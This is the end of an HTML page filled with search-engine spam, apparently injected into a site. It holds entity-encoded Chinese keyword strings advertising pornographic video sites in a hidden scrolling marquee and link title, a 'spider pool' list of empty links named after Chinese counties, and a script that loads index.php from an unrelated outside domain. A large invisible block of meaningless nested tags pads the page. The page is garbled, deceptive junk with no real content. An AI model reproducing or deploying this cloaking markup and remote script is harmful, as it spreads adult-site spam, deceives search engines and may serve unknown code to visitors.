<a href="http://www.eqclassless.com/" title="&#20116;&#26376;&#22825;&#31119;&#21033;&#35270;&#39057;&#26080;&#30721;&#23383;&#24149;&#20013;&#25991;&#26085;&#38889;&#124;&#22269;&#20135;&#31934;&#21697;&#118;&#35270;&#39057;&#20037;&#20037;&#19969;&#39321;&#22269;&#20135;&#31934;&#21697;&#124;&#19969;&#39321;&#20116;&#26376;&#22825;&#19981;&#21345;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#20081;&#20262;&#124;&#57;&#49;&#35270;&#39057;&#50;&#50;&#19987;&#21306;&#57;&#55;&#20122;&#27954;&#29408;&#29408;&#33394;&#32508;&#124;&#26085;&#26412;&#22269;&#20135;&#27431;&#32654;&#40644;&#33394;&#120;&#120;&#120;&#120;&#120;&#23159;&#23159;&#23159;&#124;&#26085;&#26412;&#20037;&#20037;&#19981;&#23556;&#20122;&#27954;&#29087;&#22919;&#25104;&#20154;&#32593;&#124;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#19981;&#21345;&#26080;&#30721;&#115;&#118;&#124;&#20122;&#27954;&#31934;&#21697;&#22270;&#21306;&#65;&#86;&#22312;&#32447;&#32593;&#35270;">&#20116;&#26376;&#22825;&#31119;&#21033;&#35270;&#39057;&#26080;&#30721;&#23383;&#24149;&#20013;&#25991;&#26085;&#38889;&#124;&#22269;&#20135;&#31934;&#21697;&#118;&#35270;&#39057;&#20037;&#20037;&#19969;&#39321;&#22269;&#20135;&#31934;&#21697;&#124;&#19969;&#39321;&#20116;&#26376;&#22825;&#19981;&#21345;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#20081;&#20262;&#124;&#57;&#49;&#35270;&#39057;&#50;&#50;&#19987;&#21306;&#57;&#55;&#20122;&#27954;&#29408;&#29408;&#33394;&#32508;&#124;&#26085;&#26412;&#22269;&#20135;&#27431;&#32654;&#40644;&#33394;&#120;&#120;&#120;&#120;&#120;&#23159;&#23159;&#23159;&#124;&#26085;&#26412;&#20037;&#20037;&#19981;&#23556;&#20122;&#27954;&#29087;&#22919;&#25104;&#20154;&#32593;&#124;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#19981;&#21345;&#26080;&#30721;&#115;&#118;&#124;&#20122;&#27954;&#31934;&#21697;&#22270;&#21306;&#65;&#86;&#22312;&#32447;&#32593;&#35270;</a>
QGHOd<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
<div class="pl_css_ganrao" style="display: none;"></div>
&#20116;&#26376;&#22825;&#31119;&#21033;&#35270;&#39057;&#26080;&#30721;&#23383;&#24149;&#20013;&#25991;&#26085;&#38889;&#124;&#22269;&#20135;&#31934;&#21697;&#118;&#35270;&#39057;&#20037;&#20037;&#19969;&#39321;&#22269;&#20135;&#31934;&#21697;&#124;&#19969;&#39321;&#20116;&#26376;&#22825;&#19981;&#21345;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#20081;&#20262;&#124;&#57;&#49;&#35270;&#39057;&#50;&#50;&#19987;&#21306;&#57;&#55;&#20122;&#27954;&#29408;&#29408;&#33394;&#32508;&#124;&#26085;&#26412;&#22269;&#20135;&#27431;&#32654;&#40644;&#33394;&#120;&#120;&#120;&#120;&#120;&#23159;&#23159;&#23159;&#124;&#26085;&#26412;&#20037;&#20037;&#19981;&#23556;&#20122;&#27954;&#29087;&#22919;&#25104;&#20154;&#32593;&#124;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#19981;&#21345;&#26080;&#30721;&#115;&#118;&#124;&#20122;&#27954;&#31934;&#21697;&#22270;&#21306;&#65;&#86;&#22312;&#32447;&#32593;&#35270;
&#20116;&#26376;&#22825;&#31119;&#21033;&#35270;&#39057;&#26080;&#30721;&#23383;&#24149;&#20013;&#25991;&#26085;&#38889;&#124;&#22269;&#20135;&#31934;&#21697;&#118;&#35270;&#39057;&#20037;&#20037;&#19969;&#39321;&#22269;&#20135;&#31934;&#21697;&#124;&#19969;&#39321;&#20116;&#26376;&#22825;&#19981;&#21345;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#20081;&#20262;&#124;&#57;&#49;&#35270;&#39057;&#50;&#50;&#19987;&#21306;&#57;&#55;&#20122;&#27954;&#29408;&#29408;&#33394;&#32508;&#124;&#26085;&#26412;&#22269;&#20135;&#27431;&#32654;&#40644;&#33394;&#120;&#120;&#120;&#120;&#120;&#23159;&#23159;&#23159;&#124;&#26085;&#26412;&#20037;&#20037;&#19981;&#23556;&#20122;&#27954;&#29087;&#22919;&#25104;&#20154;&#32593;&#124;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#19981;&#21345;&#26080;&#30721;&#115;&#118;&#124;&#20122;&#27954;&#31934;&#21697;&#22270;&#21306;&#65;&#86;&#22312;&#32447;&#32593;&#35270;
&#20116;&#26376;&#22825;&#31119;&#21033;&#35270;&#39057;&#26080;&#30721;&#23383;&#24149;&#20013;&#25991;&#26085;&#38889;&#124;&#22269;&#20135;&#31934;&#21697;&#118;&#35270;&#39057;&#20037;&#20037;&#19969;&#39321;&#22269;&#20135;&#31934;&#21697;&#124;&#19969;&#39321;&#20116;&#26376;&#22825;&#19981;&#21345;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#20081;&#20262;&#124;&#57;&#49;&#35270;&#39057;&#50;&#50;&#19987;&#21306;&#57;&#55;&#20122;&#27954;&#29408;&#29408;&#33394;&#32508;&#124;&#26085;&#26412;&#22269;&#20135;&#27431;&#32654;&#40644;&#33394;&#120;&#120;&#120;&#120;&#120;&#23159;&#23159;&#23159;&#124;&#26085;&#26412;&#20037;&#20037;&#19981;&#23556;&#20122;&#27954;&#29087;&#22919;&#25104;&#20154;&#32593;&#124;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#19981;&#21345;&#26080;&#30721;&#115;&#118;&#124;&#20122;&#27954;&#31934;&#21697;&#22270;&#21306;&#65;&#86;&#22312;&#32447;&#32593;&#35270;
</marquee></font></caption></table>
<div class="friend-links">

<div class="pl_css_ganrao" style="display: none;"></div>

</div>
</div>

</footer>
主站蜘蛛池模板：
<a href="http://" target="_blank">明水县</a>|
<a href="http://" target="_blank">衡南县</a>|
<a href="http://" target="_blank">广饶县</a>|
<a href="http://" target="_blank">胶南市</a>|
<a href="http://" target="_blank">英山县</a>|
<a href="http://" target="_blank">美姑县</a>|
<a href="http://" target="_blank">铜川市</a>|
<a href="http://" target="_blank">青龙</a>|
<a href="http://" target="_blank">高尔夫</a>|
<a href="http://" target="_blank">民和</a>|
<a href="http://" target="_blank">荣昌县</a>|
<a href="http://" target="_blank">泗洪县</a>|
<a href="http://" target="_blank">四会市</a>|
<a href="http://" target="_blank">西贡区</a>|
<a href="http://" target="_blank">根河市</a>|
<a href="http://" target="_blank">于都县</a>|
<a href="http://" target="_blank">昆明市</a>|
<a href="http://" target="_blank">神农架林区</a>|
<a href="http://" target="_blank">项城市</a>|
<a href="http://" target="_blank">雅安市</a>|
<a href="http://" target="_blank">城口县</a>|
<a href="http://" target="_blank">青浦区</a>|
<a href="http://" target="_blank">突泉县</a>|
<a href="http://" target="_blank">固阳县</a>|
<a href="http://" target="_blank">和平县</a>|
<a href="http://" target="_blank">津市市</a>|
<a href="http://" target="_blank">乾安县</a>|
<a href="http://" target="_blank">库车县</a>|
<a href="http://" target="_blank">额尔古纳市</a>|
<a href="http://" target="_blank">元朗区</a>|
<a href="http://" target="_blank">桦川县</a>|
<a href="http://" target="_blank">康定县</a>|
<a href="http://" target="_blank">龙里县</a>|
<a href="http://" target="_blank">荣昌县</a>|
<a href="http://" target="_blank">巨野县</a>|
<a href="http://" target="_blank">福安市</a>|
<a href="http://" target="_blank">张家口市</a>|
<a href="http://" target="_blank">台东市</a>|
<a href="http://" target="_blank">封开县</a>|
<a href="http://" target="_blank">临潭县</a>|
<a href="http://" target="_blank">宜丰县</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="http://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="a4d4f" class="pl_css_ganrao" style="display: none;"><kbd id="a4d4f"></kbd><menuitem id="a4d4f"></menuitem><bdo id="a4d4f"></bdo><p id="a4d4f"></p><legend id="a4d4f"><kbd id="a4d4f"><dl id="a4d4f"></dl></kbd></legend><big id="a4d4f"><track id="a4d4f"><pre id="a4d4f"><small id="a4d4f"></small></pre></track></big><acronym id="a4d4f"><object id="a4d4f"></object></acronym><th id="a4d4f"><span id="a4d4f"><dfn id="a4d4f"></dfn></span></th><form id="a4d4f"><nav id="a4d4f"><thead id="a4d4f"></thead></nav></form><small id="a4d4f"></small><sub id="a4d4f"></sub><samp id="a4d4f"></samp><label id="a4d4f"></label><tr id="a4d4f"><abbr id="a4d4f"><wbr id="a4d4f"><abbr id="a4d4f"></abbr></wbr></abbr></tr><noscript id="a4d4f"><tbody id="a4d4f"><noframes id="a4d4f"></noframes></tbody></noscript><menuitem id="a4d4f"><strong id="a4d4f"><address id="a4d4f"></address></strong></menuitem><sup id="a4d4f"></sup><acronym id="a4d4f"></acronym><source id="a4d4f"></source><thead id="a4d4f"><li id="a4d4f"></li></thead><form id="a4d4f"><nav id="a4d4f"><dd id="a4d4f"></dd></nav></form><div id="a4d4f"><bdo id="a4d4f"></bdo></div><pre id="a4d4f"><del id="a4d4f"><nobr id="a4d4f"></nobr></del></pre><dfn id="a4d4f"><strike id="a4d4f"><output id="a4d4f"><sup id="a4d4f"></sup></output></strike></dfn><strike id="a4d4f"><nobr id="a4d4f"></nobr></strike><legend id="a4d4f"></legend><thead id="a4d4f"><ruby id="a4d4f"></ruby></thead><form id="a4d4f"></form><dl id="a4d4f"><small id="a4d4f"></small></dl><em id="a4d4f"></em><samp id="a4d4f"><small id="a4d4f"><dfn id="a4d4f"><table id="a4d4f"></table></dfn></small></samp><strike id="a4d4f"><nobr id="a4d4f"></nobr></strike><var id="a4d4f"><acronym id="a4d4f"><strong id="a4d4f"></strong></acronym></var><optgroup id="a4d4f"><div id="a4d4f"><video id="a4d4f"><acronym id="a4d4f"></acronym></video></div></optgroup><pre id="a4d4f"></pre><label id="a4d4f"></label><var id="a4d4f"></var><menu id="a4d4f"></menu><sup id="a4d4f"><optgroup id="a4d4f"></optgroup></sup><track id="a4d4f"></track><strong id="a4d4f"></strong><noscript id="a4d4f"></noscript><progress id="a4d4f"></progress><button id="a4d4f"><rt id="a4d4f"><del id="a4d4f"><cite id="a4d4f"></cite></del></rt></button><address id="a4d4f"></address><menuitem id="a4d4f"></menuitem><small id="a4d4f"></small><abbr id="a4d4f"><big id="a4d4f"></big></abbr><label id="a4d4f"><progress id="a4d4f"><listing id="a4d4f"><span id="a4d4f"></span></listing></progress></label><em id="a4d4f"><style id="a4d4f"><tbody id="a4d4f"></tbody></style></em><small id="a4d4f"><p id="a4d4f"><ruby id="a4d4f"></ruby></p></small><progress id="a4d4f"></progress><code id="a4d4f"></code><thead id="a4d4f"><ruby id="a4d4f"><ol id="a4d4f"></ol></ruby></thead><dd id="a4d4f"><label id="a4d4f"></label></dd><ul id="a4d4f"></ul><menu id="a4d4f"><legend id="a4d4f"></legend></menu><video id="a4d4f"><tfoot id="a4d4f"><b id="a4d4f"></b></tfoot></video><rp id="a4d4f"></rp><thead id="a4d4f"><object id="a4d4f"><samp id="a4d4f"><code id="a4d4f"></code></samp></object></thead><noscript id="a4d4f"></noscript><abbr id="a4d4f"><big id="a4d4f"></big></abbr><b id="a4d4f"></b><pre id="a4d4f"><input id="a4d4f"></input></pre><font id="a4d4f"></font><nobr id="a4d4f"></nobr><em id="a4d4f"><style id="a4d4f"></style></em><kbd id="a4d4f"></kbd><input id="a4d4f"></input><form id="a4d4f"><u id="a4d4f"><thead id="a4d4f"><video id="a4d4f"></video></thead></u></form><strike id="a4d4f"></strike><fieldset id="a4d4f"><video id="a4d4f"><ol id="a4d4f"><b id="a4d4f"></b></ol></video></fieldset><cite id="a4d4f"><rp id="a4d4f"></rp></cite><i id="a4d4f"><ins id="a4d4f"><var id="a4d4f"><thead id="a4d4f"></thead></var></ins></i><dd id="a4d4f"><label id="a4d4f"></label></dd><noscript id="a4d4f"></noscript><style id="a4d4f"></style><form id="a4d4f"></form><form id="a4d4f"><u id="a4d4f"><thead id="a4d4f"><tbody id="a4d4f"></tbody></thead></u></form><menuitem id="a4d4f"><listing id="a4d4f"><address id="a4d4f"></address></listing></menuitem><span id="a4d4f"><optgroup id="a4d4f"></optgroup></span><acronym id="a4d4f"></acronym><sup id="a4d4f"><font id="a4d4f"><pre id="a4d4f"><menuitem id="a4d4f"></menuitem></pre></font></sup><p id="a4d4f"></p><tt id="a4d4f"><source id="a4d4f"></source></tt><optgroup id="a4d4f"></optgroup><label id="a4d4f"><progress id="a4d4f"><listing id="a4d4f"><sup id="a4d4f"></sup></listing></progress></label><ins id="a4d4f"><th id="a4d4f"><thead id="a4d4f"><pre id="a4d4f"></pre></thead></th></ins><noscript id="a4d4f"><strike id="a4d4f"><tt id="a4d4f"><source id="a4d4f"></source></tt></strike></noscript><small id="a4d4f"><td id="a4d4f"><ruby id="a4d4f"></ruby></td></small><thead id="a4d4f"></thead><nobr id="a4d4f"><pre id="a4d4f"><u id="a4d4f"></u></pre></nobr><u id="a4d4f"></u><var id="a4d4f"><address id="a4d4f"><strong id="a4d4f"><big id="a4d4f"></big></strong></address></var><tr id="a4d4f"><th id="a4d4f"></th></tr><sup id="a4d4f"><option id="a4d4f"><pre id="a4d4f"><menuitem id="a4d4f"></menuitem></pre></option></sup><mark id="a4d4f"></mark><dfn id="a4d4f"><center id="a4d4f"></center></dfn><legend id="a4d4f"></legend><s id="a4d4f"><delect id="a4d4f"></delect></s><form id="a4d4f"></form><acronym id="a4d4f"><b id="a4d4f"></b></acronym><label id="a4d4f"><em id="a4d4f"></em></label><dl id="a4d4f"><noframes id="a4d4f"><p id="a4d4f"><ins id="a4d4f"></ins></p></noframes></dl><menu id="a4d4f"><xmp id="a4d4f"><small id="a4d4f"><tbody id="a4d4f"></tbody></small></xmp></menu><center id="a4d4f"></center><th id="a4d4f"></th><menuitem id="a4d4f"><strong id="a4d4f"></strong></menuitem><thead id="a4d4f"></thead><source id="a4d4f"></source><big id="a4d4f"><track id="a4d4f"><pre id="a4d4f"></pre></track></big><tr id="a4d4f"><abbr id="a4d4f"><wbr id="a4d4f"><abbr id="a4d4f"></abbr></wbr></abbr></tr><tbody id="a4d4f"><dfn id="a4d4f"><td id="a4d4f"><tr id="a4d4f"></tr></td></dfn></tbody><sup id="a4d4f"><optgroup id="a4d4f"><xmp id="a4d4f"></xmp></optgroup></sup><rt id="a4d4f"><kbd id="a4d4f"><cite id="a4d4f"><center id="a4d4f"></center></cite></kbd></rt><input id="a4d4f"></input><nav id="a4d4f"><tt id="a4d4f"></tt></nav><i id="a4d4f"></i><ins id="a4d4f"><th id="a4d4f"><thead id="a4d4f"></thead></th></ins><menu id="a4d4f"><em id="a4d4f"></em></menu><td id="a4d4f"></td><progress id="a4d4f"></progress><dl id="a4d4f"></dl><nobr id="a4d4f"></nobr><noscript id="a4d4f"></noscript><optgroup id="a4d4f"></optgroup><rp id="a4d4f"><input id="a4d4f"><blockquote id="a4d4f"><bdo id="a4d4f"></bdo></blockquote></input></rp><li id="a4d4f"></li><bdo id="a4d4f"><pre id="a4d4f"></pre></bdo><thead id="a4d4f"></thead><acronym id="a4d4f"><b id="a4d4f"><legend id="a4d4f"></legend></b></acronym><dfn id="a4d4f"><strike id="a4d4f"><output id="a4d4f"><sup id="a4d4f"></sup></output></strike></dfn><style id="a4d4f"></style><noscript id="a4d4f"><tbody id="a4d4f"></tbody></noscript><pre id="a4d4f"><meter id="a4d4f"><nobr id="a4d4f"></nobr></meter></pre><optgroup id="a4d4f"></optgroup><dd id="a4d4f"><li id="a4d4f"></li></dd><tbody id="a4d4f"><ol id="a4d4f"></ol></tbody><em id="a4d4f"></em><thead id="a4d4f"><object id="a4d4f"><samp id="a4d4f"><code id="a4d4f"></code></samp></object></thead><address id="a4d4f"></address><optgroup id="a4d4f"></optgroup><pre id="a4d4f"></pre><tbody id="a4d4f"></tbody><b id="a4d4f"></b><dl id="a4d4f"><small id="a4d4f"></small></dl><small id="a4d4f"></small><acronym id="a4d4f"><b id="a4d4f"><legend id="a4d4f"></legend></b></acronym><cite id="a4d4f"></cite><track id="a4d4f"></track></div>
</html>




